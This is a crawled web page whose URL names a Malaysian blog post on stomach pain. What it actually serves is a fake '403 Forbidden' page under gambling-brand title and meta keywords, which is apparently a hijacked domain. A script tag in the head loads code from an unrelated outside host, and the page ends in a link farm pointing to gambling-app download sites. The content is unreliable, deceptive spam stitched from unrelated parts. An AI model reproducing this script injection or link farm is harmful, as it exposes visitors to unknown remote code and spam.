

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kasihpetua.com/2016/03/punca-rawatan-sakit-perut-sebelah-kiri.html
body_size: 1254
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>leyu.乐鱼(集团)智能科技股份有限公司网站</title>
<meta content="leyu.乐鱼(集团)智能科技股份有限公司网站," name="keywords"/>
<meta content="leyu.乐鱼(集团)智能科技股份有限公司网站（以下简称）创于1996年，旗下有四个实体企业：浙江新蓝达实业股份有限公司、宁波蓝达实业有限公司、宁波蓝达清洗设备有限公司，制造业基地位于浙江省余姚市远东工业城CN7，占地总面积282969平方米，现有员工1100多名。leyu.乐鱼(集团)智能科技股份有限公司网站着力拓展资产经营业务,与粤港澳大湾区其他十城水务单位建立长期稳定的战略合作关系，共同推动区域水务产业创新要素聚集，提升湾区水务环保行业的品牌地位，为粤港澳大湾区水环境治理与水资源保护贡献更大力量。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/6/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2016/03/punca-rawatan-sakit-perut-sebelah-kiri.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/02 18:18:10</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.lava1053.com">leyu.乐鱼(集团)智能科技股份有限公司网站</a> | <a href="http://www.xdsclan.com">乐鱼app最新版下载</a> | <a href="http://www.typeofnan.com">乐鱼app最新版下载</a> | <a href="http://www.433airport.com">九州app最新版下载</a> | <a href="http://www.cypruslanddeveloper.com">leyu·乐鱼(中国)体育官方网站</a> | <a href="http://www.0123moviestv.com">开云官方网页版</a> | <a href="http://www.shrinkwrapking.com">云博app最新版下载</a> | <a href="http://www.pizzabakeovens.com">博鱼app最新版下载</a> | <a href="http://www.hdgem.com">时博app最新版下载</a> | 
</div>
</body>
</html>
